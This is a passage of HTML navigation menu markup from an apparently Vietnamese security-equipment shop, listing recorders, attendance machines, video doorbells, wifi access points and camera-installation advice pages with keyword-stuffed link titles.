Giá hấp dẫn,KX-C4K8232SN3 rẻ nhất,KX-C4K8232SN3 Công Nghệ Mới,Địa Chỉ Bán KX-C4K8232SN3 FULL HD 1080P ,KX C4K8232SN3,thông số  Thiết Bị Ghi Hình KX-C4K8232SN3,công nghê KX-C4K8232SN3,Giá KX-C4K8232SN3,Giá buôn KX-C4K8232SN3,KX-C4K8232SN3 mới,Bán giá rẻ KX-C4K8232SN3,KX-C4K8232SN3 nơi bán rẻ nhất,Giá Bán KX-C4K8232SN3,KX-C4K8232SN3 giá mới nhất,KX-C4K8232SN3 Bán Lỗ'> <span class='iconstar0'>✰</span> KX-C4K8232SN3 Đầu Thu KBvision</a> </li><li> <a href='KX-CAi4K8232EN2-kbvision.htm' title='➠  KX-CAi4K8232EN2 sắc nét KBvision KX-CAi4K8232EN2 Đầu Ghi Hình Sắc Nét,Thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 IP  Bán Sỉ,KX CAi4K8232EN2,KX-CAi4K8232EN2 Giá Thấp Nhất,Giá Bán KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất Lượng,bán KX-CAi4K8232EN2,Bán Giá KX-CAi4K8232EN2,thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 giá kỹ thuật,KX-CAi4K8232EN2 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  KX-CAi4K8232EN2 sắc nét KBvision</a> </li><li> <a href='Dau-Ghi-KX-CAi4K8432SN3.htm' title='Đầu ghi KX-CAi4K8432SN3 KBvision Đầu ghi KBvision KX-CAi4K8432SN3,thông số  Trung Tâm Ghi Hình KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá rẻ,chức năng KX-CAi4K8432SN3 8.0 MP Siêu sắc nét Ultra 4k với 8MP ,KX-CAi4K8432SN3 Tốt nhất,Giá Bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá Thấp Nhất,KX-CAi4K8432SN3 Bán Giá Rẻ,Nơi bán KX-CAi4K8432SN3,bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8432SN3 KBvision</a> </li><li> <a href='Dau-Ghi-KX-DAi4K8232EN3-KBvision.htm' title='Ddầu ghi KX-DAi4K8232EN3 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3,Thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 giá mới nhất,KX-DAi4K8232EN3 IP  Bán Sỉ,KX DAi4K8232EN3,KX-DAi4K8232EN3 bán chạy nhất,Giá Bán KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chính hãng,Bán rẻ KX-DAi4K8232EN3,Giá KX-DAi4K8232EN3,thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chất lượng nhất,KX-DAi4K8232EN3 Giá Khuyến Mãi,KX-DAi4K8232EN3 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> Ddầu ghi KX-DAi4K8232EN3 KBvision</a> </li><li> <a href='Dau-Thu-KX-DAi4K8232EN3P16-KBvision.htm' title='Đầu ghi KX-DAi4K8232EN3P16 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3P16,Giá KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Giá chiết khấu,Bán rẻ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Cấp Nguồ Qua Dây Mạng  giá mới nhất,thông số KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 rẻ nhất,tuổi thọ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Chính hãng,phân phối KX-DAi4K8232EN3P16,Nơi Lắp KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá mới nhất,Giá Bán KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá hấp dẫn,KX-DAi4K8232EN3P16 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi KX-DAi4K8232EN3P16 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-7332HQHI-K4-Hikvision.htm' title='Đầu ghi DS-7332HQHI-K4 Hikvision Đầu Ghi Hikvision DS-7332HQHI-K4,Giá DS-7332HQHI-K4,DS-7332HQHI-K4 Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán DS-7332HQHI-K4 HD Anlog ,DS-7332HQHI-K4 Giá rẻ nhất,Giá Bán DS-7332HQHI-K4,DS-7332HQHI-K4 nơi bán rẻ nhất,DS-7332HQHI-K4 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi DS-7332HQHI-K4 Hikvision</a> </li><li> <a href='DS-7632NI-K2.htm' title='DS-7632NI-K2 sắc nét Hikvision Đầu thu hình IP HIKVISION DS 7632NI K2,thông số DS-7632NI-K2,DS-7632NI-K2 Đang giảm giá,chức năng DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất,Giá Bán DS-7632NI-K2,DS-7632NI-K2 bán chạy nhất,DS-7632NI-K2 Bán Giá Rẻ,Điểm bán DS-7632NI-K2,sale DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-7632NI-K2 sắc nét Hikvision</a> </li><li> <a href='DS-7632NI-K2-16P-Hikvision.htm' title='Đầu ghi DS-7632NI-K2/16P Hikvision Đầu Ghi Hikvision DS-7632NI-K2/16P,thông số DS-7632NI-K2/16P,DS-7632NI-K2/16P Giá rẻ,chức năng DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất,Giá Bán DS-7632NI-K2/16P,DS-7632NI-K2/16P giá hấp dẫn,DS-7632NI-K2/16P Bán Giá Rẻ,Nơi Lắp DS-7632NI-K2/16P,bán DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NI-K2/16P Hikvision</a> </li><li> <a href='Dau-Thu-DS-7632NXI-K2.htm' title='Đầu ghi DS-7632NXI-K2 Hikvision Đầu Ghi Hikvision DS-7632NXI-K2,thông số DS-7632NXI-K2,DS-7632NXI-K2 Ip sắc nét  Đang giảm giá,DS 7632NXI K2,chức năng DS-7632NXI-K2,Giá giá sỉ DS-7632NXI-K2,DS-7632NXI-K2 Chất Lượng,Giá buôn DS-7632NXI-K2,Giá Bán DS-7632NXI-K2,DS-7632NXI-K2 nơi bán rẻ nhất,DS-7632NXI-K2 Bán Giá Rẻ,DS-7632NXI-K2 Tốt nhất,DS-7632NXI-K2 Giá hấp dẫn'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NXI-K2 Hikvision</a> </li><li> <a href='DS-7632NXI-K2-D.htm' title='Đầu Ghi IP 32 DS-7632NXI-K2(D) DS-7632NXI-K2(D), đầu ghi DS-7632NXI-K2(D), thông số DS-7632NXI-K2(D), cấu hình DS-7632NXI-K2(D), thông số kỹ thuật DS-7632NXI-K2(D), giá DS-7632NXI-K2(D), thông số đầu ghi DS-7632NXI-K2(D), đầu thu DS-7632NXI-K2(D), đầu ghi hình DS-7632NXI-K2(D)'> <span class='iconstar0'>✰</span> Đầu Ghi IP 32 DS-7632NXI-K2(D)</a> </li><li> <a href='DS-7632NXI-K2-16P-hikvision.htm' title='Đầu Ghi Hikvision DS-7632NXI-K2/16P Đầu Ghi Hikvision DS-7632NXI-K2/16P,thông số DS-7632NXI-K2/16P,DS 7632NXI K2/16P,chức năng DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Giá rẻ nhất,DS-7632NXI-K2/16P bán uy tín,sale DS-7632NXI-K2/16P,giá kỹ thuật DS-7632NXI-K2/16P,Bán Sỉ DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Bán Giá Rẻ,DS-7632NXI-K2/16P Giá rẻ,DS-7632NXI-K2/16P chiết khấu cao,Giá Bán DS-7632NXI-K2/16P,cửa hàng bán DS-7632NXI-K2/16P'> <span class='iconstar0'>✰</span> Đầu Ghi Hikvision DS-7632NXI-K2/16P</a> </li></ul></li>
									<li class="mn-con">
										<a href="may-cham-cong.html" title="Bán phân phối lắp đặt máy chấm công chuyên dụng sử dụng dịch vụ tốt giá rẻ giám sát ổn định, máy chấm công thương hiệu hàng đầu">M&aacute;y Chấm C&ocirc;ng Chuy&ecirc;n Dụng</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='May-Cham-Cong-Van-Tay-The-Tu-B3-C.htm' title='MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C máy chấm công vân tay zkteco b3-c, máy chấm công zkteco b3-c, máy chấm công thẻ từ b3-c, máy chấm công vân tay thẻ zkteco b3-c, máy chấm công cảm ứng b3-c, máy chấm công zkteco b3-c chính hãng, máy chấm công kiểm soát ra vào zkteco b3-c'> <span class='iconstar0'>✰</span> MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C</a> </li><li> <a href='DHI-ASI3204E-W.htm' title='Máy chấm công Dahua DHI-ASI3204E-W Máy chấm công khuôn mặt Dahua DHI-ASI3204E-W, Máy chấm công vân tay Dahua DHI-ASI3204E-W, Bộ chấm công nhận diện khuôn mặt DHI-ASI3204E-W, Máy điểm danh Dahua DHI-ASI3204E-W, Bộ kiểm soát cửa Dahua DHI-ASI3204E-W, Máy chấm công Dahua DHI-ASI3204E-W wifi, Máy chấm công Dahua DHI-ASI3204E-W giá rẻ'> <span class='iconstar0'>✰</span> Máy chấm công Dahua DHI-ASI3204E-W</a> </li><li> <a href='DHI-ASI3213A-W.htm' title='Máy Chấm Công Dahua DHI-ASI3213A-W Máy chấm công khuôn mặt Dahua DHI-ASI3213A-W, Máy chấm công vân tay Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W wifi, Bộ kiểm soát cửa Dahua DHI-ASI3213A-W, Máy điểm danh Dahua DHI-ASI3213A-W, Bộ chấm công Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W giá rẻ'> <span class='iconstar0'>✰</span> Máy Chấm Công Dahua DHI-ASI3213A-W</a> </li><li> <a href='DHI-ASI3214A-W.htm' title='Máy Chấm Công Gương Mặt DHI-ASI3214A-W Máy chấm công khuôn mặt Dahua DHI-ASI3214A-W, Máy chấm công vân tay Dahua DHI-ASI3214A-W, Bộ kiểm soát ra vào Dahua DHI-ASI3214A-W, Máy điểm danh Dahua DHI-ASI3214A-W, Máy chấm công Dahua DHI-ASI3214A-W wifi, Máy chấm công Dahua DHI-ASI3214A-W giá rẻ, Máy chấm công nhận diện khuôn mặt vân tay Dahua DHI-ASI3214A-W'> <span class='iconstar0'>✰</span> Máy Chấm Công Gương Mặt DHI-ASI3214A-W</a> </li><li> <a href='DHI-ASI6214S.htm' title='Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S DHI-ASI6214S, Dahua DHI-ASI6214S, Máy Chấm công Dahua DHI-ASI6214S, DHI-ASI6214S dahua, DHI-ASI6214S kiểm soát ra vào, DHI-ASI6214S giá rẻ, DHI-ASI6214S chính hãng, lắp máy chấm công DHI-ASI6214S,'> <span class='iconstar0'>✰</span> Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S</a> </li><li> <a href='DHI-ASI6214S-PW.htm' title='Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO DH-IPC-HDW3449H-AS-PV-PRO Camera Dahua (4MP), camera quan sát DH-IPC-HDW3449H-AS-PV-PRO, camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, lắp đặt camera DH-IPC-HDW3449H-AS-PV-PRO, lắp camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, DH-IPC-HDW3449H-AS-PV-PRO, camera dahua DH-IPC-HDW3449H-AS-PV-PRO,'> <span class='iconstar0'>✰</span> Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO</a> </li></ul></li>
									<li class="mn-con">
										<a href="lap-chuon-cua-man-hinh.html" title="Màn hình chuôn cửa thông minh sản phẩm chất tốt giải pháp lắp màn hình chuôn cửa công nghệ mới sản phẩm smart home">M&agrave;n H&igrave;nh Chu&ocirc;n Cửa</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Man-hinh-chuong-cua-Dahua-DHI-VTH1550CH-S2.htm' title='DHI-VTH1550CH-S2 Hãng Ruijie DHI-VTH1550CH-S2 Hãng Ruijie,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất,DHI-VTH1550CH-S2 Công Nghệ POE  sale mạnh,DHI-VTH1550CH-S2 giá kỹ thuật,Phân Phối Sỉ DHI-VTH1550CH-S2,Công ty bán DHI-VTH1550CH-S2,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DHI-VTH1550CH-S2 Hãng Ruijie</a> </li><li> <a href='DHI-VTH2421FW-P-Man-hinh-chuong-cua-IP.htm' title='Dahua DHI-VTH2421FW-P Dahua DHI-VTH2421FW-P,giá kỹ thuật DHI-VTH2421FW-P,phân phối DHI-VTH2421FW-P, Bán Lỗ,DHI-VTH2421FW-P giá hấp dẫn,Giá Bán DHI-VTH2421FW-P,Nơi Lắp DHI-VTH2421FW-P,thông số DHI-VTH2421FW-P, Chất lượng nhất,DHI-VTH2421FW-P Giá chiết khấu,DHI-VTH2421FW-P Giá Hấp Dẫn,công nghê DHI-VTH2421FW-P,DHI-VTH2421FW-P Giá rẻ nhất,DHI-VTH2421FW-P bán uy tín,sale DHI-VTH2421FW-P'> <span class='iconstar0'>✰</span> Dahua DHI-VTH2421FW-P</a> </li><li> <a href='Dahua-DHI-VTO2202F-P.htm' title='Chuông Cửa Dahua DHI-VTO2202F-P Chuông Cửa Dahua DHI-VTO2202F-P,DHI-VTO2202F-P rẻ nhất,DHI-VTO2202F-P bán chạy nhất,Thông số DHI-VTO2202F-P IP ,bán DHI-VTO2202F-P,Bán Giá DHI-VTO2202F-P,Nhà Phân Phối ,DHI-VTO2202F-P Bán Sỉ,Giá Bán DHI-VTO2202F-P,Điểm bán DHI-VTO2202F-P,thông số DHI-VTO2202F-P,DHI-VTO2202F-P giá mới nhất,DHI-VTO2202F-P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Chuông Cửa Dahua DHI-VTO2202F-P</a> </li><li> <a href='DHI-VTO2202F-P-S2-Nut-an-chuong-cua.htm' title='Dahua DHI-VTO2202F-P-S2 Dahua DHI-VTO2202F-P-S2,thông số DHI-VTO2202F-P-S2,DHI VTO2202F P S2,chức năng DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Giá rẻ nhất,DHI-VTO2202F-P-S2 bán uy tín,sale DHI-VTO2202F-P-S2,giá kỹ thuật DHI-VTO2202F-P-S2,phân phối DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Bán Giá Rẻ,DHI-VTO2202F-P-S2 Giá rẻ,DHI-VTO2202F-P-S2 giá hấp dẫn,Giá Bán DHI-VTO2202F-P-S2,Nơi Lắp DHI-VTO2202F-P-S2'> <span class='iconstar0'>✰</span> Dahua DHI-VTO2202F-P-S2</a> </li><li> <a href='DS-KABV6113-RS-VO-CHE-CHUONG-CUA.htm' title='Hikvision DS-KABV6113-RS Chuôn cửa thông minh Hikvision DS-KABV6113-RS,DS-KABV6113-RS Giá Hãng,DS-KABV6113-RS rẻ nhất,DS-KABV6113-RS Giá rẻ nhất,Nơi bán DS-KABV6113-RS,DS KABV6113 RS,thông số DS-KABV6113-RS,công nghê DS-KABV6113-RS,giá kỹ thuật DS-KABV6113-RS,phân phối DS-KABV6113-RS,DS-KABV6113-RS bán uy tín,sale DS-KABV6113-RS,DS-KABV6113-RS Giá Thấp Nhất,Giá Bán DS-KABV6113-RS,DS-KABV6113-RS giá mới nhất,DS-KABV6113-RS Bán Lỗ'> <span class='iconstar0'>✰</span> Hikvision DS-KABV6113-RS Chuôn cửa thông minh</a> </li><li> <a href='ds-kh6320-le1-mang-hinh-chuong-cua-7-inch.htm' title='Hikvision DS-KH6320-LE1 Chuôn cửa thông minh Hikvision DS-KH6320-LE1 Chuông cửa thông minh,thông số DS-KH6320-LE1,DS-KH6320-LE1 Giá rẻ,DS KH6320 LE1,chức năng DS-KH6320-LE1,giá kỹ thuật DS-KH6320-LE1,DS-KH6320-LE1 bán uy tín,Nhà Phân Phối DS-KH6320-LE1,Giá Bán DS-KH6320-LE1,DS-KH6320-LE1 bán chạy nhất,DS-KH6320-LE1 Bán Giá Rẻ,DS-KH6320-LE1 Giá rẻ nhất,DS-KH6320-LE1 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Hikvision DS-KH6320-LE1 Chuôn cửa thông minh</a> </li></ul></li>
									<li class="mn-con">
										<a href="wifi-mang-gia-re.html" title="thiết bị wifi chuyên dụng sản phẩm chất lượng kết nối ổn định phục vụ cho nhu cầu sử dụng camera wifi camera ip chuyên nghiệp">Wifi th&ocirc;ng minh</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='RG-AirMetro550G-B.htm' title='Thiết Bị Bắn Điểm RG-AirMetro550G-B RG-AirMetro550G-B, Ruijie RG-AirMetro550G-B,Thiết Bị Bắn Điểm  RG-AirMetro550G-B, Wifi RG-AirMetro550G-B, Wifi Ruijie  RG-AirMetro550G-B, Bộ bắn điểm wifi'> <span class='iconstar0'>✰</span> Thiết Bị Bắn Điểm RG-AirMetro550G-B</a> </li><li> <a href='RG-AP130W2-V2-Ruijie.htm' title='Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie RG AP130(W2)V2,Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie,RG-AP130(W2)V2 Giá rẻ,RG-AP130(W2)V2 Chất lượng nhất,RG-AP130(W2)V2 Chất Lượng,bán RG-AP130(W2)V2,RG-AP130(W2)V2 bán rẻ,RG-AP130(W2)V2 tốt nhất,Giá Bán RG-AP130(W2)V2,Địa Chỉ Bán RG-AP130(W2)V2,thông số RG-AP130(W2)V2,tuổi thọ RG-AP130(W2)V2,RG-AP130(W2)V2 Tốt nhất,RG-AP130(W2)V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie</a> </li><li> <a href='RG-AP130-W2-V2.htm' title='Access Point Ốp Tường RG-AP130(W2)-V2 RG-AP130(W2)-V2, thông số RG-AP130(W2)-V2, thông số kỹ thuật RG-AP130(W2)-V2, thông tin RG-AP130(W2)-V2, giá RG-AP130(W2)-V2, giá bán RG-AP130(W2)-V2, mua RG-AP130(W2)-V2, báo giá RG-AP130(W2)-V2, Access Point RG-AP130(W2)-V2, Router RG-AP130(W2)-V2, Wifi RG-AP130(W2)-V2'> <span class='iconstar0'>✰</span> Access Point Ốp Tường RG-AP130(W2)-V2</a> </li><li> <a href='RG-AP180-Bo-phat-Wifi-Ruijie.htm' title='Hãng Ruijie Router quản lý mạng RG-AP180 RG AP180,Hãng Ruijie Router quản lý mạng RG-AP180,chức năng RG-AP180,Giá giá sỉ RG-AP180,Giá buôn RG-AP180,Địa Chỉ Bán RG-AP180thông số ,RG-AP180,RG-AP180 Tốt nhất,RG-AP180 nơi bán rẻ nhất,Giá Bán RG-AP180,RG-AP180 Giá hấp dẫn,RG-AP180 Bán Giá Rẻ,RG-AP180 Chất Lượng,bán RG-AP180'> <span class='iconstar0'>✰</span> Hãng Ruijie Router quản lý mạng RG-AP180</a> </li><li> <a href='RG-AP180-MNT.htm' title='Wifi Ruijie RG-AP180-MNT thông số RG-AP180-MNT, RG-AP180-MNT, giá RG-AP180-MNT, mua RG-AP180-MNT, bán RG-AP180-MNT, sửa RG-AP180-MNT, thông tin RG-AP180-MNT, nơi bán RG-AP180-MNT, thông số kỹ thuật RG-AP180-MNT, wifi RG-AP180-MNT, router RG-AP180-MNT, Access Point RG-AP180-MNT'> <span class='iconstar0'>✰</span> Wifi Ruijie RG-AP180-MNT</a> </li><li> <a href='RG-AP630IDA2-Ruijie.htm' title='Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2) Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2),Thông số RG-AP630(IDA2),RG-AP630(IDA2) Chất lượng nhất,RG-AP630(IDA2) IP POE Bán Sỉ,RG AP630(IDA2),RG-AP630(IDA2) Giá Thấp Nhất,Giá Bán RG-AP630(IDA2),RG-AP630(IDA2) Chất Lượng,bán RG-AP630(IDA2),Bán Giá RG-AP630(IDA2),thông số RG-AP630(IDA2),RG-AP630(IDA2) Giá rẻ nhất,RG-AP630(IDA2) Giá Hãng,RG-AP630(IDA2) Đang giảm giá'> <span class='iconstar0'>✰</span> Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2)</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bởi vì ngoài việc phục vụ cho quý khách hàng mua camera ip wifi đến trực tiếp tại cửa hàng chính và cửa hàng chi nhánh thì AN THÀNH PHÁT còn hỗ trợ thêm số Hotline.">Tư Vấn Dịch Vụ </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-hang-camera.net" title="So sánh hệ thống camera quan sát không dây và có dây">Th&ocirc;ng Tin H&atilde;ng Camera </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Tu-Van-Lap-Dat-Camera-Cho-Moi-Truong-Cua-Hang.vn' title='Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng lắp đặt camera cho môi trường cửa hàng, camera cửa hàng, lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp, lắp camera cửa hàng chính hãng, lắp camera cửa hàng uy tín, tư vấn lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Dat-He-Thong-Camera-Cua-hang.vn' title='Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng Tư vấn lắp đặt camera cửa hàng, lắp camera cửa hàng, khảo sát lắp camera cửa hàng, mua camera cửa hàng, lắp camera cửa hàng chính hãng, mua camera cửa hàng, giải pháp lắp camera cửa hàng, lắp camera cửa hàng giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-camera-gia-re-chinh-hang.vn' title='Tư Vấn Lắp Camera Giá Rẻ Chính Hãng Tư vấn lắp camera giá rẻ chính hãng, lắp camera giá rẻ, tư vấn camera chính hãng, lắp đặt camera chất lượng, camera giá rẻ uy tín, camera chính hãng giá rẻ, tư vấn mua camera giá rẻ, chọn mua camera chính hãng, camera chất lượng giá rẻ.lắp camera quan sát, camera giá rẻ, lắp camera , lắp camera giá rẻ, dịch vụ lắp camera , thông tin lắp camera giá rẻ, camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ Chính Hãng</a> </li><li> <a href='Tu-Van-Giai-Phap-lap-Camera-Chong-Trom-Gia-Dinh.vn' title='Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình tư vấn camera gia đình, giải pháp chống trộm, lắp đặt camera an ninh, camera giám sát gia đình, lắp camera chống trộm, tư vấn lắp đặt camera an ninh, giải pháp bảo vệ nhà cửa.Tư vấn camera chống trộm gia đình, giải pháp lắp đặt, báo giá camera an ninh, hướng dẫn cài đặt, dịch vụ lắp đặt camera, chọn mua camera hiệu quả, tư vấn chọn đầu ghi 4K.'> <span class='iconstar0'>✰</span> Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Van-Phong-Chinh-Hang.vn' title='Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng Tư vấn lắp đặt camera văn phòng, Camera văn phòng chính hãng, Lắp đặt camera văn phòng, Tư vấn lắp đặt camera chính hãng, Camera văn phòng gia đình, Camera văn phòng uy tín, Lắp đặt camera giá rẻ văn phòng.Tư vấn lắp đặt camera văn phòng chính hãng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Quan-Sat-Qua-Dien-Thoai-On-Dinh.vn' title='Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định Tư vấn lắp camera giám sát qua điện thoại ổn định, lắp camera giám sát qua điện thoại, tư vấn camera giám sát qua điện thoại, lắp đặt camera giám sát qua điện thoại, tư vấn lắp đặt camera giám sát qua điện thoại, camera giám sát qua điện thoại ổn định, cách lắp camera giám sát qua điện thoại, công nghệ camera giám sát qua điện thoại, hướng dẫn lắp camera giám sát qua điện thoại.Tư vấn lắp camera giám sát qua điện thoại ổn định, tư vấn camera giám sát qua điện thoại, camera giám sát kết nối điện thoại, camera giám sát qua wifi điện thoại, cách lắp camera giám sát kết nối điện thoại, ứng dụng xem camera giám sát qua điện thoại, thiết bị camera giám sát kết nối điện thoại, lắp đặt camera giám sát qua điện thoại, hướng dẫn xem camera giám sát qua điện thoại.camera giám sát qua điện thoại, lắp camera xem qua điện thoại, camera xem qua điện thoại ổn định, dịch vụ lắp camera giám sát qua điện thoại'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định</a> </li><li> <a href='Tu-Van-Lap-camera-kho-hang.vn' title='Tư Vấn Lắp Camera Kho Hàng Tư vấn lắp camera kho hàng, camera giám sát kho hàng, hệ thống camera kho hàng, lắp đặt camera kho hàng, dịch vụ lắp camera kho hàng, công ty tư vấn lắp camera kho hàng, camera kho bãi, camera an ninh kho hàng.Tư Vấn Lắp camera kho hàng,lắp đặt camera kho hàng,camera an ninh kho hàng,tư vấn lắp đặt camera kho hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Kho Hàng</a> </li><li> <a href='Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn' title='Tư Vấn Lắp Đặt Cửa Hàng tư vấn lắp đặt cửa hàng, lắp đặt cửa hàng chuyên nghiệp, cửa hàng kinh doanh, cửa hàng bán đồ, tư vấn cửa hàng, lắp đặt cửa hàng giá rẻ, nơi lắp đặt cửa hàng, dịch vụ lắp đặt cửa hàngTư vấn lắp đặt cửa hàng, lắp đặt camera trong cửa hàng, cách lựa chọn camera để lắp trong cửa hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ camera giá rẻ, tư vấn camera giá rẻ, lắp camera giá rẻ, lắp camera giá rẻ chính hãng, lắp camera giá rẻ uy tín, lắp camera giá rẻ chuyên nghiệp, lắp camera giá rẻ trọn gói'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li><li> <a href='Tu-Van-Lap-Camera-Quan-Sat-Nha-Xuong-San-Xuat-Tu-Xa.vn' title='Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa Tư vấn lắp camera quan sát nhà xưởng sản xuất từ xa, cách lắp camera quan sát nhà xưởng từ xa, hệ thống camera quan sát nhà xưởng từ xa, giải pháp camera quan sát nhà xưởng từ xa, công ty tư vấn lắp đặt camera quan sát nhà xưởng, tư vấn camera quan sát nhà xưởng sản xuất, lắp đặt camera quan sát nhà xưởng, giá thành lắp đặt camera quan sát nhà xưởng, camera quan sát nhà xưởng chất lượng.Tư Vấn Lắp Camera Quan Sát Nha Xương Sản Xuất Từ Xa,Tu Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất. Lắp Đặt Camera An ninh Nhà Xưởng Sản Sản Xuất , Tư vấn Camera giám sát nhà xưởng sản xuất'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-camera-wifi-chinh-hang.net" title="Tư vấn lắp camera wifi giá rẻ chính hãng dịch vụ lắp camera wifi uy tín hình ảnh sắt nét nhiều chức năng">Tư Vấn lắp Camera Wifi</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='cac-loai-camera-wifi-gia-dinh-gia-re-hien-nay.vn' title='Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay camera wifi gia đình tốt nhất hiện nay, các loại camera wifi gia đình giá rẻ tốt nhất, camera wifi gia đình loại nào tốt, camera wifi gia đình giá rẻ'> <span class='iconstar0'>✰</span> Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-IMOU-IPC-A42EP-L.vn' title='Giới Thiệu Camera Wifi IMOU IPC-A42EP-L Giới Thiệu Camera Wifi IMOU IPC-A42EP-L, Camera Wifi, IMOU IPC-A42EP-L, Camera IMOU, IPC-A42EP-L, Camera Wifi IMOU'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi IMOU IPC-A42EP-L</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-2K-IMOU-IPC-B32P-V2.vn' title='Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2 IPC-B32P-V2, camera cell go IPC-B32P-V2, cell go IPC-B32P-V2, IPC-B32P-V2 giá rẻ, IPC-B32P-V2 chính hãng, tư vấn lắp camera 